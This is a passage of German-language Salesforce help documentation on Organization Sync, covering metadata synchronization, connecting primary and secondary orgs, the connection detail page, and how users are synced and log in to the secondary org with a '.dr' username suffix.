- **d.** Klicken Sie auf **Speichern**.

# <span id="page-5349-0"></span>Duplizieren der Metadaten

Es können einige, aber nicht alle Metadaten in der Organisationssynchronisierung synchronisiert werden. Um die ordnungsgemäße Synchronisierung zwischen zwei Organisationen sicherzustellen, müssen Sie die Metadaten in Ihrer sekundären Organisation anpassen und pflegen.

#### **Was sind Metadaten?**

Bei jeder Anpassung Ihrer Salesforce-Organisation werden Metadaten geändert. Beispielsweise handelt es sich beim Bearbeiten von Seitenlayouts, beim Erstellen eines benutzerdefinierten Felds und beim Erstellen eines Datensatztyps um Metadatenaktualisierungen. Bei Daten handelt es sich um in einem Feld enthaltene Informationen, beispielsweise eine Telefonnummer oder ein Name. Die Metadaten in Ihrer sekundären Organisation müssen mit den Metadaten in Ihrer primären Organisation übereinstimmen. Wenn sie nicht übereinstimmen, können Sie die Organisationssynchronisierung möglicherweise nicht effektiv implementieren.

### **Wie können Metadaten zwischen der primären und sekundären Organisationen synchron bleiben?**

- **1.** Schritte vor dem Erstellen der Organisationssynchronisierungsverbindung:
	- **a.** Führen Sie eine grundlegende Datenbereinigung in Ihrer primären Organisation durch, damit Ihre Daten ordnungsgemäß synchronisiert werden. Prüfen Sie, ob in der primären Organisation folgende Probleme vorliegen und lösen Sie alle gefundenen Probleme:
		- **•** Leere erforderliche Felder (diese können vorkommen, wenn ein Feld von Optional auf Erforderlich gesetzt wurde)
		- **•** Ungültige Nachschlagebeziehungen
		- **•** Doppelte Datensätze
	- **b.** Passen Sie die Metadaten der sekundären Organisation an, damit sie mit denen der primären Organisation übereinstimmen. Sie können durch Aktivieren des Kontrollkästchens **Metadaten synchronisieren** einige Metadaten automatisch synchronisieren, wenn Sie die Verbindungseinladung senden. Eine Liste der unterstützten Metadaten finden Sie unter [Welche](#page-5352-0) [Metadatentypen werden unterstützt?](#page-5352-0) Wenn die primäre Organisation jedoch Anpassungen umfasst, die nicht unterstützte Metadatentypen aufweisen, müssen Sie die gleichen Anpassungen oder Bereitstellungen in der sekundären Organisation vornehmen.
- **2.** Entwickeln Sie, nachdem die Organisationen verbunden sind, einen Geschäftsprozess, um sicherzustellen, dass alle in einer Organisation vorgenommenen Metadatenaktualisierungen in der anderen wiederholt werden. Beachten Sie, wenn das Kontrollkästchen **Metadaten synchronisieren** aktiviert ist, werden einige Aktualisierungen bereits für Sie synchronisiert.

#### **Wann werden Metadaten synchronisiert?**

Wenn Sie die Option zum Synchronisieren von Metadaten auswählen, beginnt Salesforce mit dem Kopieren der unterstützten Metadaten zur sekundären Organisation, nachdem Sie die Organisationssynchronisierungs-Verbindungseinladung akzeptiert haben. Das Feld Verbindungsstatus auf der Detailseite Ihrer Verbindung lautet während dieses Prozesses Metadatensynchronisierung wird ausgeführt.

Nach dem anfänglichen Kopieren der Metadaten werden Aktualisierungen für unterstützte Metadaten täglich synchronisiert. Wenn Sie ein unmittelbare Synchronisierung von sämtlichen unterstützten Metadaten auslösen müssen, befolgen Sie diese Schritte:

# AUSGABEN

### Verfügbarkeit: Salesforce Classic

Die

- **1.** Navigieren Sie zur Detailseite Ihrer Organisationssynchronisierungsverbindung in der primären Organisation.
- **2.** Klicken Sie im Abschnitt für die Verbindungsdetails auf **Bearbeiten**.
- **3.** Deaktivieren Sie das Kontrollkästchen **Metadaten synchronisieren**. Klicken Sie auf **Speichern**.
- **4.** Klicken Sie im Abschnitt für die Verbindungsdetails erneut auf **Bearbeiten**.
- **5.** Aktivieren Sie das Kontrollkästchen **Metadaten synchronisieren**. Klicken Sie auf **Speichern**.

### **Wie lauten die bewährten Vorgehensweisen, um Metadaten synchron zu halten?**

- Befolgen Sie diese bewährten Vorgehensweisen, wenn Sie das Synchronisieren von Metadaten aktivieren:
	- **–** Wenn Sie Metadaten in einer Organisation löschen müssen, müssen Sie sie auch in der anderen Organisation löschen. Dies liegt daran, dass die Metadatenlöschung zwischen den Organisationen nicht synchronisiert wird.
	- **–** Wenn Sie nicht unterstützte Metadaten erstellen oder aktualisieren müssen, führen Sie die Aktion in beiden Organisationen aus.
	- **–** Wenn Sie unterstützte Metadaten erstellen oder aktualisieren müssen, führen Sie die Aktion nur in der primären Organisation aus. Da unterstützte Metadaten täglich von der primären zur sekundären Organisation synchronisiert werden, werden Änderungen an unterstützten Metadatentypen, die in der sekundären Organisation durchgeführt werden, im Zuge der täglichen Synchronisierung überschrieben.
	- **–** Um Ihre Metadaten auf dem aktuellen Stand zu halten und mögliche Synchronisierungsfehler zu vermeiden, lassen Sie das Kontrollkästchen **Metadaten synchronisieren** aktiviert, sofern Sie keine unmittelbare Synchronisierung auslösen, wie dies oben beschrieben wird. Durch das Deaktivieren des Kontrollkästchen nach einer akzeptierten Verbindungseinladung wird die automatische Synchronisierung von Metadatenaktualisierungen angehalten. Das Kontrollkästchen kann nur über die primäre Organisation bearbeitet werden.
- **•** Wenn Sie das Kontrollkästchen **Metadaten synchronisieren** deaktiviert lassen, müssen Sie sicherstellen, dass alle Metadatenänderungen (Erstellen, Löschen und Aktualisieren von Metadaten) in beiden Organisationen wiederholt werden.

### **Wie funktionieren Integrationen und APIs in der Organisationssynchronisierung?**

Wenn Sie festlegen, dass eine Integration für Ihre geschäftlichen Abläufe zeitkritisch ist (z. B. ein externes Web-Formular), muss die Integration immer dann zur sekundären Organisation umgeleitet werden, wenn auch die Benutzer dorthin umgeleitet werden. Das gleiche gilt für API-Aufrufe. Alle zeitkritischen API-Aufrufe in Salesforce müssen so geändert werden, dass sie die Anmeldeinformationen der sekundären Organisation enthalten. Ansonsten werden sie während des Wechsels zur sekundären Organisation nicht mehr ausgeführt.

# <span id="page-5351-0"></span>Erstellen von Verbindungskontakten

Damit Sie die Organisationssynchronisierungsverbindung für die Organisationssynchronisierung einrichten können, müssen Sie sich selbst als Verbindungskontakt der sekundären Organisation zuweisen. Dadurch wird sichergestellt, dass Sie die E-Mails über die sekundäre Organisation erhalten und die beiden Organisationen leichter verwalten können.

Auf der Seite "Verbindungen" wird die Organisation von dem im Feld Inhaber der Verbindung angegebenen Benutzer verwaltet, während die sekundäre Organisation durch den Benutzer verwaltet wird, den Sie als Kontakt zuweisen.

- **1.** Erstellen Sie in der primären Organisation einen Kontakt:
	- **a.** Rufen Sie die Registerkarte "Kontakte" auf.
	- **b.** Klicken Sie auf **Neu**.
	- **c.** Geben Sie im Feld Vorname und im Feld Nachname Ihren Namen zusammen mit Text ein, der Sie als Kontakt für die sekundäre Organisation kennzeichnet. Wenn Ihr Name beispielsweise Elise Medina lautet, können Sie Elise Medina (sekundär) eingeben.
	- **d.** Wählen Sie im Feld Accountname über einen Nachschlagevorgang den Account Ihres Unternehmens aus.
	- **e.** Geben Sie im Feld E-Mail Ihre eigene E-Mail-Adresse ein.

 $\bigcap$ Wichtig: Dieser Schritt ist besonders wichtig, da damit sichergestellt wird, dass Sie alle E-Mails erhalten, die sich auf die Verbindung beziehen.

<span id="page-5351-1"></span>**f.** Klicken Sie auf **Speichern**.

# Verbinden der Organisationen

Nachdem Sie Ihre primäre und sekundäre Organisation für die Organisationssynchronisierung konfiguriert haben, ist es an der Zeit, die Verbindung zwischen der primären und der sekundären Organisation einzurichten. Mit dieser Verbindung können Sie den Flow zwischen den Organisationen aktualisieren.

- **1.** Navigieren Sie in der primären Organisation zur Registerkarte "Verbindungen".
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie den Kontaktnamen aus, den Sie zum Einrichten der Verbindung erstellt haben. Das Feld Account wird automatisch aktualisiert, sodass Unternehmen aufgelistet wird.
- **4.** Wählen Sie im Feld Inhaber der Verbindung den Administrator aus, den Sie mit der Verwaltung der Verbindung beauftragt haben.
- **5.** Wählen Sie im Feld Verbindungstyp die Option Abgleich aus.
- **6.** Wählen Sie, sofern erwünscht, die Option zum Synchronisieren der Feeds und Aktivierungsfelder aller Datensätze aus (empfohlen).

Anmerkung: Wenn diese Option nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, die Aktivierungsfelderstellung in Ihrer Organisation zu aktivieren.

- **7.** Wählen Sie bei Bedarf die Option zum Synchronisieren unterstützter Metadaten aus (empfohlen).
- **8.** Wählen Sie, sofern erwünscht, die Option zum Synchronisieren von Benutzern aus (empfohlen).

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Kontakten:

**•** "Erstellen" für Kontakte

Anzeigen von Kontakten:

**•** "Lesen" für Kontakte

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen einer

Salesforce-zu-Salesforce-Abgleichverbindung

**•** "Verbindungen verwalten"

### **9.** Klicken Sie auf **Speichern & Einladung senden**.

- **10.** Sehen Sie in Ihrem Posteingang nach, ob Sie eine Einladung zum Genehmigen der Verbindung erhalten haben. Klicken Sie in der E-Mail auf den Link, um die Einladung anzunehmen und zur Salesforce-Anmeldeseite weitergeleitet zu werden.
- **11.** Melden Sie sich mit dem Benutzernamen und dem Kennwort für die sekundäre Organisation an. Es wird die Detailseite für Ihre Organisationssynchronisierungsverbindung angezeigt. Klicken Sie im Abschnitt mit den Verbindungsdetails auf **Akzeptieren**, um die Verbindung abzuschließen.

Tipp: Bei der Verbindungsdetailseite handelt es sich um den Hub Ihrer Organisationssynchronisierungsverbindung. Machen Sie

sich, nachdem Sie die Verbindung hergestellt haben, mittels einer schrittweisen Anleitung mit dieser Seite vertraut. **[Arbeiten Sie sich schrittweise durch](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg)**: Explore the Connection Detail Page (Erkunden der Verbindungsdetailseite). Stellen Sie, bevor Sie beginnen, sicher, dass Sie Ihrer Salesforce-Umgebung die Registerkarte "Verbindungen" hinzufügen.

# <span id="page-5352-0"></span>Welche Metadatentypen werden synchronisiert?

Wenn Sie das Kontrollkästchen **Metadaten synchronisieren** auf der Detailseite Ihrer Organisationssynchronisierungsverbindung aktivieren, werden bestimmte Metadatenänderungstypen täglich von der primären zur sekundären Organisation synchronisiert.

#### **Unterstützte Metadaten**

Wenn die Option zum Synchronisieren von Metadaten ausgewählt ist, werden Einfügungen (Hinzufügen neuer Metadaten) und Aktualisierungen (Ändern vorhandener Metadaten) der folgenden Metadatentypen täglich in eine Richtung (von der primären zur sekundären Organisation) synchronisiert.



# **AUSGABEN**

Verfügbarkeit: Salesforce Classic

#### Die



# **Nicht unterstützte Metadaten**

Die folgenden Aktionen für unterstützte Metadaten werden nicht unterstützt.

- **•** Hinzufügen und Aktualisieren von Metadaten in der sekundären Organisation
- **•** Löschen von Metadaten in einer der beiden Organisationen

Wenn ein Benutzer beispielsweise in der primären Organisation einen Berechtigungssatz erstellt oder aktualisiert, wird diese Änderung innerhalb von 24 Stunden in der sekundären Organisation übernommen. Wird der Berechtigungssatz jedoch in der sekundären Organisation aktualisiert, wird die Aktualisierung nicht zurück an die primäre Organisation gesendet und die Aktualisierung in der sekundären Organisation wird bei der nächsten Synchronisierung überschrieben.

ACHTUNG: Durch das Umbenennen von unterstützten Metadaten, beispielsweise durch das Umbenennen eines benutzerdefinierten Felds, werden die Verweise zu diesen Metadaten in jeder Organisation unterbrochen. Zum Vermeiden von Fehlern, wenn Sie die Metadaten umbenennen müssen, müssen Sie die gewünschten Metadaten duplizieren und die duplizierten Metadaten umbenennen. Metadaten auf der obersten Ebene wie Rollen, Profile und Berechtigungssätze können auf normale Art und Weise umbenannt werden und die Namensänderung wird erwartungsgemäß synchronisiert.

# <span id="page-5354-0"></span>Erkunden der Verbindungsdetailseite: Schrittweise Anleitung

Informieren Sie sich über die Verbindungsdetailseite, die das Zentrum der Synchronisierungsverbindung für Ihre Organisation darstellt. Sie erfahren, wie Sie die Verbindung im Auge behalten und Ihre Einstellungen aktualisieren.

# **Hallo Administrator für die Organisationssynchronisierung!**

Im Folgenden erhalten Sie eine Erläuterung der Verbindungsdetailseite, die das Zentrum der Synchronisierungsverbindung für Ihre Organisation darstellt. Auf dieser Seite können Sie die Verbindung im Auge behalten und Ihre Einstellungen aktualisieren.

[Schritt für Schritt: Erkunden der Verbindungsdetailseite](https://login.salesforce.com/services/walkthrough?path=%2F0BM&wt=org-sync-connection-detail-pg).

**1.** Diese schrittweise Anleitung ist an Administratoren gerichtet, die bereits eine Abgleichverbindung eingerichtet haben.

Sollte dies auf Sie nicht zutreffen, finden Sie Anweisungen unter [Konfigurieren](https://help.salesforce.com/HTViewHelpDoc?id=SA_connect_to_sec_org.htm&language=de) [der Organisationssynchronisierungsumgebung](https://help.salesforce.com/HTViewHelpDoc?id=SA_connect_to_sec_org.htm&language=de).

**2.** Klicken Sie auf den Namen Ihrer Verbindung für die Organisationssynchronisierung.

(Tipp: Die Verbindung hat den Verbindungstyp "Abgleich".) Dadurch gelangen Sie zur Verbindungsdetailseite, dem zentralen Ort für Ihre Verbindung.

# AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen einer Abgleichverbindung:

**•** "Verbindungen verwalten"

Ausführen der schrittweisen Anleitung:

**•** Vorhandene Salesforce-zu-Salesforce-Abgleichverbindung UND

Registerkarte "Verbindungen" wurde der Liste Ihrer Registerkarten hinzugefügt

**3.** Im Abschnitt für die Verbindungsdetails werden allgemeine Verbindungseinstellungen angezeigt.

Hier sehen Sie den Verbindungsstatus und -typ, die Abgleichrolle Ihrer Organisation (primär oder sekundär) und den Kontakt für jede Organisation.

- **4.** Der Abschnitt "Veröffentlichte Objekte" zeigt Objekte an, die für die verknüpfte Organisation veröffentlicht wurden. Wenn Sie ein Objekt veröffentlichen, werden alle in dieser Organisation an Datensätzen dieses Objekttyps vorgenommenen Aktualisierungen mit der verknüpften Organisation synchronisiert.
- **5.** Der Abschnitt "Abonnierte Objekte" zeigt Objekte an, die Sie in der verknüpften Organisation abonniert haben.

Dieser Abschnitt ist nur sichtbar, wenn Sie Objekte abonniert haben. Wenn Sie ein Objekt abonnieren, werden alle in der verknüpften Organisation an Datensätzen dieses Objekttyps vorgenommenen Aktualisierungen mit dieser Organisation synchronisiert.

- **6.** Im Abschnitt "Verbindungsverlauf" werden die Änderungen an den Verbindungseinstellungen angezeigt. Dazu gehören Aktualisierungen des Verbindungsstatus, E-Mail-Benachrichtigungen sowie Veröffentlichungs- und Abonnementaktionen.
- **7.** Die Datensatzwarteschlange zeigt Datensatzaktualisierungen, die an die verknüpfte Organisation gesendet werden.

Wenn ein Benutzer einen freigegebenen Datensatz aktualisiert, wird die Aktualisierung in der Warteschlange angezeigt, bis die verknüpfte Organisation diese Aktualisierung erhält. In der Warteschlange werden nur ausgehende Aktualisierungen angezeigt, sodass es für jede Organisation Unterschiede gibt.

**8.** Im Organisationssynchronisierungsprotokoll werden Synchronisierungsfehler aufgeführt.

Wenn eine Aktualisierung nicht an die verknüpfte Organisation gesendet werden kann, wird sie diesem Protokoll hinzugefügt, damit Sie weitere Untersuchungen anstellen können. Das vollständige Protokoll kann auf der Registerkarte "Organisationssynchronisierungsprotokoll" eingesehen werden.

# **Bravo!**

Sie haben die Erkundung der Verbindungsdetailseite abgeschlossen. Weitere Informationen finden Sie unter [Organisationssynchronisierung](https://help.salesforce.com/HTViewHelpDoc?id=SA_overview.htm&language=de).

# <span id="page-5355-0"></span>Definieren der Organisationssynchronisierungs-Benutzererfahrung

Machen Sie sich mit den Möglichkeiten und Einschränkungen von Benutzerumleitung, Anmeldungen und Daten in der Organisationssynchronisierung vertraut.

### [Umleiten von Benutzern bei der Organisationssynchronisierung](#page-5355-1)

Sie können festlegen, wie Benutzer bei der Organisationssynchronisierung zur sekundären Organisation umgeleitet werden, und außerdem automatische Benutzerbenachrichtigungen einrichten, um sie darauf hinzuweisen, dass mit Wartungsarbeiten begonnen wurde.

#### [Verwalten von Benutzerdaten in der Organisationssynchronisierung](#page-5356-0)

Bei der Organisationssynchronisierung werden Benutzerdatensätze in der primären Organisation identischen Benutzerdatensätzen in der sekundären Organisation zugeordnet. Es ist wichtig zu verstehen, wie benutzerbezogene Aktualisierungen zwischen den Organisationen übertragen werden, für den Fall, dass Sie Ihre Konfiguration aktualisieren müssen.

#### [Verwalten von Anmeldungen bei der sekundären Organisation](#page-5357-0)

Benutzer der Organisationssynchronisierung erhalten separate Anmeldeinformationen für den Zugriff auf die sekundäre Organisation. Benutzeranmeldungen für die sekundäre Organisation können auf die gleiche Weise eingerichtet und verwaltet werden wie die für die primäre Organisation.

### [Funktionsweise von Chatter bei der Organisationssynchronisierung](#page-5358-0)

<span id="page-5355-1"></span>Chatter funktioniert in der sekundären Organisation zwar erwartungsgemäß, einige Chatter-Funktionen werden zwischen der primären und der sekundären Organisation jedoch nicht synchronisiert.

# Umleiten von Benutzern bei der Organisationssynchronisierung

Sie können festlegen, wie Benutzer bei der Organisationssynchronisierung zur sekundären Organisation umgeleitet werden, und außerdem automatische Benutzerbenachrichtigungen einrichten, um sie darauf hinzuweisen, dass mit Wartungsarbeiten begonnen wurde.

#### **Benachrichtigung der Benutzer über die Organisationssynchronisierung**

Da die Organisationssynchronisierung während der Wartung die Benutzererfahrung beeinflusst, empfiehlt es sich, die Benutzer rechtzeitig darüber zu informieren. Teilen Sie Ihren Benutzern mit, was während des Wartungszeitraums zu erwarten ist, und erinnern Sie sie daran, dass sie für die Anmeldung bei der sekundären Organisation andere Anmeldeinformationen verwenden müssen. Ziehen Sie das Einrichten eines Forums (z. B. einer Chatter-Gruppe) in Betracht, in dem die Benutzer die Möglichkeit haben, Fragen zu stellen.

#### **Umleiten der Benutzer zur sekundären Organisation**

Wenn ein Wartungsfenster beginnt, müssen Ihre Benutzer zum URL der sekundären Organisation umgeleitet werden. Je nachdem, was Sie bevorzugen, haben Sie folgende Möglichkeiten:

- **•** Einrichten einer automatischen Massen-E-Mail, in der Benutzer angewiesen werden, zur sekundären Organisation zu wechseln, und in der der URL der sekundären Organisation angegeben ist.
- **•** Erstellen eines URL, durch den die Benutzer während der Wartung zur sekundären Organisation umgeleitet werden.
- **•** Einrichten einer Single Sign-On-Lösung, durch die die Benutzer während der Wartung zur sekundären Organisation umgeleitet werden.

Auf der Salesforce Trust-Website werden anstehende Wartungsfenster aufgeführt. Sie können Benutzer jederzeit und über einen beliebig langen Zeitraum zur sekundären Organisation umleiten.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

#### Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

### **Erstellen visueller Hinweise**

Ihre Benutzer bemerken möglicherweise, dass die sekundäre Organisation nur Objekte enthält, die in der Organisationssynchronisierung unterstützt werden. Optional können Sie auch visuelle Hinweise erstellen, durch die die Benutzer darauf aufmerksam gemacht werden, dass sie in der sekundären Organisation arbeiten. Fügen Sie beispielsweise eine Nachricht zur Startseite oder Randleiste hinzu.

### <span id="page-5356-0"></span>Verwalten von Benutzerdaten in der Organisationssynchronisierung

Bei der Organisationssynchronisierung werden Benutzerdatensätze in der primären Organisation identischen Benutzerdatensätzen in der sekundären Organisation zugeordnet. Es ist wichtig zu verstehen, wie benutzerbezogene Aktualisierungen zwischen den Organisationen übertragen werden, für den Fall, dass Sie Ihre Konfiguration aktualisieren müssen.

#### **Wie können der sekundären Organisation Benutzer hinzugefügt werden?**

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wenn Sie das Kontrollkästchen **Benutzer synchronisieren** beim Senden Ihrer Organisationssynchronisierungs-Verbindungseinladung (empfohlen) aktivieren, werden alle Benutzer mit standardmäßigen Salesforce-Benutzerlizenzen automatisch in die sekundäre Organisation kopiert, nachdem die Verbindungseinladung akzeptiert wurde. Durch das Auswählen dieser Option wird zudem sichergestellt, dass benutzerbezogene Aktualisierungen zwischen Ihren Organisationen synchronisiert werden.

Wenn Sie die Benutzerdatensätze manuell zur sekundären Organisation hinzufügen möchten, lassen Sie das Kontrollkästchen **Benutzer synchronisieren** deaktiviert, wenn Sie die Verbindungseinladung senden. Fügen Sie dann unter Verwendung der von Ihnen bevorzugten Methode der sekundären Organisation die Benutzerdatensätze hinzu.

# Wichtig:

- **•** Wenn Sie die Benutzerdatensätze manuell zur sekundären Organisation hinzufügen möchten, nehmen Sie dies vor dem Kopieren Ihrer Daten zur sekundären Organisation über die Massensynchronisierung vor. Wenn ein Datensatz in der sekundären Organisation auf einen Benutzer verweist, der in dieser Organisation noch nicht vorhanden ist, wird das Feld, in dem der Benutzer aufgeführt wird, automatisch auf den Inhaber der Verbindung aktualisiert, und dieser Wert überschreibt dann den richtigen Wert in der primären Organisation.
- **•** Wenn Sie sich entschieden haben, Benutzer zu synchronisieren, den Abgleich sämtlicher Benutzer jedoch manuell auslösen müssen, navigieren Sie zu Detailseite Ihrer Organisationssynchronisierungsverbindung in der primären Organisation. Klicken Sie im Abschnitt für die Verbindungsdetails auf **Bearbeiten**, deaktivieren Sie das Kontrollkästchen **Benutzer synchronisieren** und klicken Sie auf **Speichern**. Klicken Sie dann erneut auf **Bearbeiten**, aktivieren Sie das Kontrollkästchen **Benutzer synchronisieren** erneut und klicken Sie auf **Speichern**.

### **Wie melden sich Benutzer bei der sekundären Organisation an?**

Benutzer melden sich mit einer abgeänderten Version ihres Benutzernamens für die primäre Organisation und mit einem benutzerdefinierten Kennwort bei der sekundären Organisation an.

### **Wie kann nachvollzogen werden, dass der sekundären Organisation sämtliche Benutzer hinzugefügt wurden?**

Überprüfen Sie das Feld Verbindungsstatus auf der Detailseite Ihrer Organisationssynchronisierungsverbindung in der primären Organisation. Nachdem Sie die Verbindungseinladung akzeptiert haben, lautet der Verbindungsstatus Metadatensynchronisierung wird ausgeführt, wenn Sie sich dazu entschieden haben, Metadaten zu synchronisieren, was darauf hinweist, dass die unterstützten Metadaten zur sekundären Organisation kopiert werden. Der Verbindungsstatus wird dann zu Benutzersynchronisierung wird ausgeführt geändert, während Benutzer zur sekundären Organisation kopiert werden. Wenn der Verbindungsstatus zu Aktiv geändert wird, stehen alle Benutzerdatensätze in der sekundären Organisation zur Verfügung. Benutzerabgleichsfehler werden im Organisationssynchronisierungsprotokoll aufgelistet.

### **Wie lang dauert es, bis die Benutzersynchronisierung abgeschlossen ist?**

Die Länge der erforderlichen Zeit ist von der Menge der Benutzerdaten in Ihrer primären Organisation abhängig.

#### **Welche Benutzertypen werden synchronisiert?**

Es werden alle Benutzer mit standardmäßigen Salesforce-Benutzerlizenzen synchronisiert. Details darüber, welche Benutzer zu dieser Kategorie zählen, finden Sie unter [Standardbenutzerlizenzen.](https://help.salesforce.com/HTViewHelpDoc?id=users_license_types_available.htm&language=de)

#### **Werden benutzerbezogene Aktualisierungen synchronisiert?**

Ja. Diese Aktualisierungen werden in Echtzeit in beiden Richtungen zwischen den Organisationen synchronisiert:

- **•** Hinzufügen, Aktualisieren oder Deaktivieren eines Benutzers
- **•** Zuweisen oder erneutes Zuweisen einer Rolle, eines Benutzerprofils oder eines Berechtigungssatzes zu einem Benutzer (solange die Rolle, das Benutzerprofil oder der Berechtigungssatz in beiden Organisationen vorhanden ist)

Wenn Sie die Metadatensynchronisierung auswählen, werden andere benutzerbezogene Metadatenänderungen wie das Erstellen und Aktualisieren von Benutzerprofilen ebenfalls für Sie synchronisiert.

Anmerkung: Wenn die Synchronisierung von Benutzeraktualisierungen nur in einer Richtung verlaufen soll – von der primären zur sekundären Organisation –, melden Sie sich bei der sekundären Organisation an und deaktivieren Sie das Kontrollkästchen **Benutzer synchronisieren** auf der Detailseite der Organisationssynchronisierungsverbindung. Dadurch wird verhindert, dass Benutzeraktualisierungen von der sekundären zur primären Organisation gesendet werden.

# **Wie verhält es sich, wenn das Synchronisieren von Benutzern, nicht aber von Metadaten ausgewählt wird?**

Zum Minimieren von Synchronisierungsproblemen sollten Sie die Optionen **Benutzer synchronisieren** und **Metadaten synchronisieren** beim Senden der Verbindungseinladung auswählen. Wenn Sie jedoch auswählen, Benutzer zu synchronisieren, jedoch keine Metadaten, dürfen Sie in diesem Falle die Verbindungseinaldung erst akzeptieren, nachdem Sie die Metadaten in der sekundären Organisation dahingehend aktualisiert haben, dass sie mit den Metadaten der primären Organisation übereinstimmt. Wenn benutzerbezogene Metadaten wie Benutzerprofile in der sekundären Organisation fehlen, schlägt die Massensynchronisierung von Benutzern fehl und muss wiederholt werden. Fehler in Bezug auf die Benutzersynchronisierung werden im Organisationssynchronisierungsprotokoll aufgeführt.

# <span id="page-5357-0"></span>Verwalten von Anmeldungen bei der sekundären Organisation

Benutzer der Organisationssynchronisierung erhalten separate Anmeldeinformationen für den Zugriff auf die sekundäre Organisation. Benutzeranmeldungen für die sekundäre Organisation können auf die gleiche Weise eingerichtet und verwaltet werden wie die für die primäre Organisation.

Benutzer melden sich mit einer abgeänderten Version ihres Benutzernamens für die primäre Organisation und mit einem benutzerdefinierten Kennwort bei der sekundären Organisation an. Die Benutzernamen für die sekundäre Organisation enden mit **.dr**. Dadurch wird sichergestellt, dass die Benutzerdatensätze innerhalb der beiden Organisationen richtig zugeordnet werden. Wenn der Benutzername eines Benutzers in der primären Organisation beispielsweise tmiller@mycompany.com lautet, heißt sein Benutzername in der sekundären Organisation tmiller@mycompany.com.dr.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Das Suffix **.dr** wird beim Kopieren eines Benutzerdatensatzes zur sekundären Organisation automatisch an die Benutzernamen angefügt. Wenn ein neuer Benutzer jedoch in der sekundären Organisation erstellt wird, muss die Person, die den Benutzer erstellt, **.dr** manuell an den Benutzernamen anfügen. Wenn **.dr** nicht hinzugefügt wird, wird der Benutzerdatensatz nicht zur primären Organisation kopiert. Das Organisationssynchronisierungsprotokoll in der sekundären Organisation führt Benutzernamensfehler auf.

